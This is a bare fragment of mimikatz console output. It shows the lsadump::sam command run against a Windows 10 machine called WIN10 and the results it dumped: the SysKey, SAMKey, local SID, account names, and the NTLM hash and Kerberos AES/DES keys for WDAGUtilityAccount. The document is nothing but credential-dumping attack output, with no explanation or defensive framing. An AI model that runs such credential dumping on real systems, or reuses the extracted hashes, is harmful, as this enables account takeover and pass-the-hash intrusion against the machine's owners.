 mimikatz # lsadump::sam
Domain : WIN10
SysKey : 79dac599bd79c4a322e8b7e126338b36
Local SID : S-1-5-21-1941844217-3469715820-894629103
SAMKey : f4ff59f9f96ba73be3c11ade872aa3da
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: fcdb760f56f367beccf5ef60b38f55c1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 90f3139b1eaa6b04cc3fb9633930e836
* Primary:Kerberos-Newer-Keys *
    Default Salt : WDAGUtilityAccount
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : fe158ae9147a89bc505fa00601415fcfd2d66034d51a827f653a9d9fc1e3953a
      aes128_hmac       (4096) : 7f2277753e152724eab913595c129630
      des_cbc_md5       (4096) : 4c640e436df70e29